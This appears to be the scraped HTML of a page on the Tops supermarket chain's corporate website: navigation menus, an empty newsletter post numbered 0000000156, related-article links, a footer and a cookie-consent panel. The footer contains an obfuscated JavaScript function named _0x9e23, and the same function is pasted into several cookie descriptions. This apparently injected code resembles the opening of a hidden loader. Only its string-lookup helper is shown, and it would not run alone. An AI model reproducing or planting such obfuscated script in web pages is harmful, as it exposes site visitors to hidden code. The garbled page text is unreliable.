<li id="nav-menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/category/all-promotions/" class=""><i class="menu_icon blank fa"></i><span>Promotions</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/brochures/" class=""><i class="menu_icon blank fa"></i><span>Brochures</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9928" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/corporate-promotion/" class=""><i class="menu_icon blank fa"></i><span>Corporate</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9929" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/credit-card-promotion/" class=""><i class="menu_icon blank fa"></i><span>Credit Card</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-11317" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/tourist-promotion/" class=""><i class="menu_icon blank fa"></i><span>Tourist Promotion</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12152" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/partner-campaign-promotion/" class=""><i class="menu_icon blank fa"></i><span>Partner Campaign Promotion</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16638" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://corporate.tops.co.th/store" class=""><i class="menu_icon blank fa"></i><span>Our Store</span><span class="plus"></span></a></li>
<li id="nav-menu-item-444" class="own-brand menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/own-brand/" class=""><i class="menu_icon blank fa"></i><span>Own Brand</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice/" class=""><i class="menu_icon blank fa"></i><span>My Choice</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice-thai/" class=""><i class="menu_icon blank fa"></i><span>My Choice Thai</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops/" class=""><i class="menu_icon blank fa"></i><span>Tops</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/smart-r/" class=""><i class="menu_icon blank fa"></i><span>Smart-r</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/love-the-value/" class=""><i class="menu_icon blank fa"></i><span>Love The Value</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/category/tops-news/" class=""><i class="menu_icon blank fa"></i><span>Tops NEWS</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-18596" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/tops-news/csv-news/" class=""><i class="menu_icon blank fa"></i><span>CSV News</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17423" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/awards-recognition/" class=""><i class="menu_icon blank fa"></i><span>Awards &#038; Recognition</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17424" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://crm.tops.co.th/bcrm/index.php/giftcard/our-giftcard" class=""><i class="menu_icon blank fa"></i><span>GiftCard</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a target="_blank" href="http://www.tops.co.th" class=""><i class="menu_icon blank fa"></i><span>Shop Online</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-top-navigation-1" class=""><li id="mobile-menu-item-111" class="about menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/central-food-retail/" class=""><span>About CFR</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-retail/" class=""><span>Central Food Retail</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/central-food-hall/" class=""><span>Tops Food Hall</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-4703" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-market/" class=""><span>Tops</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-4702" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops-daily/" class=""><span>Tops Daily</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/category/all-promotions/" class=""><span>Promotions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/brochures/" class=""><span>Brochures</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9928" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/corporate-promotion/" class=""><span>Corporate</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9929" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/credit-card-promotion/" class=""><span>Credit Card</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-11317" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/tourist-promotion/" class=""><span>Tourist Promotion</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12152" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/all-promotions/partner-campaign-promotion/" class=""><span>Partner Campaign Promotion</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16638" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://corporate.tops.co.th/store" class=""><span>Our Store</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-444" class="own-brand menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/own-brand/" class=""><span>Own Brand</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice/" class=""><span>My Choice</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/my-choice-thai/" class=""><span>My Choice Thai</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/tops/" class=""><span>Tops</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/smart-r/" class=""><span>Smart-r</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/love-the-value/" class=""><span>Love The Value</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-18583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/category/tops-news/" class=""><span>Tops NEWS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-18596" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/category/tops-news/csv-news/" class=""><span>CSV News</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17423" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/awards-recognition/" class=""><span>Awards &#038; Recognition</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-17424" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://crm.tops.co.th/bcrm/index.php/giftcard/our-giftcard" class=""><span>GiftCard</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="http://www.tops.co.th" class=""><span>Shop Online</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content content_top_margin_none">
						<div class="content_inner  ">
						<div class="title_outer title_without_animation with_image"    data-height="50">
		<div class="title title_size_large  position_center " style="height:50px;">
			<div class="image responsive"><img itemprop="image" src="https://corporate.tops.co.th/wp-content/uploads/2016/11/banner_default.jpg" alt="&nbsp;" /> </div>
										<div class="title_holder"  >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" style="padding-top:0;">
                                                                									<div class="title_subtitle_holder_inner">
																										
                                    
                                    <h1 ><span>
																		</span></h1>
                                    
                                    
																	
																																			</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>


	        <div class="container">
                                <div class="container_inner default_template_holder" >
						                        <div class="vc_row wpb_row section vc_row-fluid row-2-cols">
    						<div class=" full_section_inner clearfix">
    							<div class="col-1 wpb_column vc_column_container vc_col-sm-9">
    								<div class="vc_column-inner ">
    									<div class="wpb_wrapper">
                                        			<article id="post-8416" class="post-8416 newsletter type-newsletter status-publish hentry">
			<div>
                <h1>0000000156</h1>
                			</div>
		
	    	</article>                                            <br/><br/>                                            <div class="related-posts"><h4>Related Articles</h4><ul><li><a href="https://corporate.tops.co.th/tops-news/csv-news/donation-to-unicef/" title="Donation to Unicef"><div><img src="https://corporate.tops.co.th/wp-content/uploads/2016/11/Donation-to-Unicef.jpg" alt="Donation to Unicef" /></div><h3>Donation to Unicef</h3></a></li><li><a href="https://corporate.tops.co.th/activity-events/%e2%80%9cjourney-to-the-growth-tops-superstore%e2%80%9d/" title="“Journey to the Growth &#8211; Tops SUPERSTORE”"><div><img src="https://corporate.tops.co.th/wp-content/uploads/2017/01/1-3-1.jpg" alt="“Journey to the Growth &#8211; Tops SUPERSTORE”" /></div><h3>“Journey to the Growth &#8211; Tops SUPERSTORE”</h3></a></li><li><a href="https://corporate.tops.co.th/all-promotions/credit-card-promotion/central-1-credit-card-5/" title="Central The 1 Credit Card"><div><img src="https://corporate.tops.co.th/wp-content/uploads/2020/02/CT1-Tops-6-CB-Online-Web-Banner-1050x400px.jpg" alt="Central The 1 Credit Card" /></div><h3>Central The 1 Credit Card</h3></a></li><li><a href="https://corporate.tops.co.th/activity-events/%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%a5-%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94-%e0%b8%a3%e0%b8%b5%e0%b9%80%e0%b8%97%e0%b8%a5-%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b9%8a-2/" title="เซ็นทรัล ฟู้ด รีเทล กรุ๊ป ห่วงใยในสุขภาพและความปลอดภัยของลูกค้าผู้ใช้บริการและพนักงาน"><div><img src="https://corporate.tops.co.th/wp-content/uploads/2020/01/765x460-px.jpg" alt="เซ็นทรัล ฟู้ด รีเทล กรุ๊ป ห่วงใยในสุขภาพและความปลอดภัยของลูกค้าผู้ใช้บริการและพนักงาน" /></div><h3>เซ็นทรัล ฟู้ด รีเทล กรุ๊ป ห่วงใยในสุขภาพและความปลอดภัยของลูกค้าผู้ใช้บริการและพนักงาน</h3></a></li></ul></div><script type="text/javascript">(function() { jQuery(function($) { $(".related-posts li").matchHeight(); }); })();</script>    									</div>
    								</div>
    							</div>
                                    							<div class="wpb_column vc_column_container vc_col-sm-3">
    								<div class="vc_column-inner ">
    									<div class="wpb_wrapper">
                                            <div class="wpb_widgetised_column wpb_content_element">
                                              <div class="wpb_wrapper">
                                                                                                            
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
                                                                                                  </div>
                                            </div>
    									</div>
    								</div>
   								 </div>
                                     						</div>
    					</div>
                    </div>
                    </div>
	
		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
                            <div style="background-color: #ffffff;height: 1px" class="footer_top_border "></div>
            			<div class="footer_top footer_top_full">
										<div id="text-4" class="widget widget_text">			<div class="textwidget"><div      class="vc_row wpb_row section vc_row-fluid  food-retail" style='background-color:#272727; text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="https://corporate.tops.co.th/" target="_blank" rel="noopener"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="177" height="108" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/logo_cfr.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" /></div></a>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="col-join wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>Corporation Information</h3>
<ul>
<li><a href="https://corporate.tops.co.th/our-exclusive/" target="_blank" rel="noopener">Exclusive Brands</a></li>
<li><a href="https://corporate.tops.co.th/whistle-blowing-complaints/" target="_blank" rel="noopener">Whistle-blowing &amp; Complaints</a></li>
<li><a href="https://corporate.tops.co.th/pdpa/">Privacy Policy</a></li>
<li><a href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=en">Cookie Policy</a></li>
</ul>
<p><!--




<ul>
 	



<li><a href="https://goo.gl/forms/VOU6CR1wxTquYZRI3" target="_blank" rel="noopener">Careers</a></li>




 	



<li><a href="https://corporate.tops.co.th/own-brand/" target="_blank" rel="noopener">Own Brands</a></li>




 	



<li><a href="https://corporate.tops.co.th/our-exclusive/" target="_blank" rel="noopener">Exclusive Brands</a></li>




 	



<li><a href="https://corporate.tops.co.th/th/contact/" target="_blank" rel="noopener">Contact Us</a></li>




 	



<li><a href="https://corporate.tops.co.th/whistle-blowing-complaints/" target="_blank" rel="noopener">Whistle-blowing &amp; Complaints</a></li>




 	



<li><a href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=en">Cookie Policy</a></li>




</ul>




--></p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div><div class="col-links wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3><a title="Tops online" href="https://www.tops.co.th" target="_blank" rel="noopener">Shop online</a></h3>
<ul>
<li><a href="https://www.tops.co.th/en/" target="_blank" rel="noopener">Register</a></li>
<li><a href="https://www.tops.co.th/en/help?topic=how_to_shop" target="_blank" rel="noopener">How to shop</a></li>
<li><a href="https://www.tops.co.th/en/help?topic=shipping_and_delivery" target="_blank" rel="noopener">Shipping</a></li>
<li><a href="https://www.tops.co.th/en/contact" target="_blank" rel="noopener">Contact Tops</a></li>
<li><a href="https://www.tops.co.th/en/promotion" target="_blank" rel="noopener">Promotion Items</a></li>
<li><a href="https://www.tops.co.th/en/fresh-food-bakery" target="_blank" rel="noopener">Fresh food</a></li>
<li><a href="https://www.tops.co.th/en/mom-and-kids" target="_blank" rel="noopener">Product for Mother</a></li>
<li><a href="https://www.tops.co.th/en/health-and-beauty-care/health-and-supplement" target="_blank" rel="noopener">Product for Man</a></li>
<li><a href="https://www.tops.co.th/en/household-and-pet" target="_blank" rel="noopener">Household Products</a></li>
<li><a href="https://www.tops.co.th/en/health-and-beauty-care" target="_blank" rel="noopener">Health and Beauty Products</a></li>
</ul>

		</div> 
	</div> </div></div></div><div class="col-business wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 class="test">Our Business</h3>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 15px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="https://fb.me/TopsThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/tops.png" alt="Tops Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsdailyThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/daily.png" alt="TopsDaily Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsFoodHall" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/foodhall.png" alt="FoodHall Logo" width="72" height="72" /></a> <a href="https://fb.me/TopsFoodHall" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/finefood.png" alt="FineFood Logo" width="72" height="72" /></a> <!-- <a href="https://fb.me/TopsThailand" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/topsclub.png" alt="logo_tops-club" width="72" height="72" /></a> <a href="https://www.familymart.co.th" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/familymart-logo.png" alt="FamilyMart Logo" width="72" height="72" /></a> --><a href="https://www.matsumotokiyoshi.co.th/" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone" src="https://corporate.tops.co.th/wp-content/uploads/2023/07/matsu.png" alt="Matsukiyo Logo" width="72" height="72" /></a></p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 50px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Call center : 02-660-1000<br />
Delivery time : 9.00 A.M. &#8211; 10.00 P.M.</p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 15px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.facebook.com/TopsThailand/" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-facebook qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.instagram.com/topsthailand/" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-instagram qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.youtube.com/channel/UCJEGhyrKh31nxOJxgMohdsQ" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-youtube qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span class="qode_icon_shortcode" style="margin: 0 25px 15px 0;" data-type="normal" data-hover-icon-color="#9f9f9f"><a href="https://lin.ee/mmBOvPl" target="_blank" rel="noopener"><img decoding="async" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/line-logo.png" width="36" /></a></span> <span data-type="normal" data-hover-icon-color="#9f9f9f" class="qode_icon_shortcode  q_font_awsome_icon fa-1x  " style="margin: 0 25px 15px 0; "><a itemprop="url" href="https://www.twitter.com/TopsThailand" target="_blank" rel="noopener"><i class="qode_icon_font_awesome fa fa-twitter qode_icon_element" style="font-size: 36px;color: #9f9f9f;" ></i></a></span> <span class="qode_icon_shortcode" style="margin: 0 25px 15px 0;" data-type="normal" data-hover-icon-color="#9f9f9f"><a href="https://www.tiktok.com/@topsthailand" target="_blank" rel="noopener"><img decoding="async" src="https://corporate.tops.co.th/wp-content/uploads/2016/09/tiktok-logo.png" width="36" /></a></span></p>

		</div> 
	</div> </div></div></div></div></div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>

		</div> 
	</div> </div></div></div></div></div>
</div>
		</div>							</div>
					</div>
						</div>
	</footer>
		
</div>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">This Website uses cookies. Please accept our cookie policy for your best experience. You can learn more on how to adjust your cookie setting in <a style="color:#fff;text-decoration: underline" href="https://corporate.tops.co.th/pdpa/privacy-policy/cookie?lang=en" target="_blank">our cookie policy here.</a></div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">OK</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".
